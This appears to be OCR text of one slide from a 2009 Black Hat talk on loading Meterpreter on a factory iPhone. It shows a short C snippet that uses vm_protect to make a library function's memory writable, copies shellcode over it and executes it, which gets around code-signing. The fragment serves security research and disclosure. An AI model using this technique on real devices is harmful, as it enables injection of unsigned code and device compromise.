 However, this does work!
void (*f)();
unsigned int addy = 0x31414530;  // getchar()
unsigned int ssize = sizeof(shellcode3);
kern_return_t r ;
r = vm_protect( mach_task_self(), (vm_address_t) addy, ssize,
FALSE, VM_PROT_READ |VM_PROT_WRITE | VM_PROT_COPY);
if(r==KERN_SUCCESS){
printf("vm_protect is cool\n");
}
memcpy((unsigned int *) addy, shellcode3, sizeof(shellcode3));
f = (void (*)()) addy;
f();
So we can overwrite local copies of libraries with our
shellcode and execute it, i.e. the magic bit stays “on”
CAESARS PALACE
LAS VEGAS
TO Fabulous
LAS VEGAS
NEVADA
Black Hat
Briefings USA 2009
MO5 Post Exploitation Bliss -
Loading Meterpreter on a Factory iPhone
Vincenzo Iozzo & Charlie Miller